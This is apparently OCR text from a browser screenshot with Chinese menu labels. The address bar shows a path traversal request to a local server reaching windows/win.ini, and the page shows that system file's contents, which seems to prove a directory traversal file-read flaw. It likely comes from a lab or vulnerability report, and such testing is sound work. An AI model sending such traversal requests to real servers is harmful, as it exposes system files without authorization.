 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.168.1.100:200/.../.../.../.../windows/win.ini
火狐起始页 http://192.16···ndows/win.ini
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
CMCDLLNAME32=mapi32.dll
CMC=1
MAPIX=1
MAPIXVER=1.0.0.1
OLEMessaging=1
[MCI Extensions.BAK]
aif=MPEGVideo
aifc=MPEGVideo
aiff=MPEGVideo
asf=MPEGVideo
asx=MPEGVideo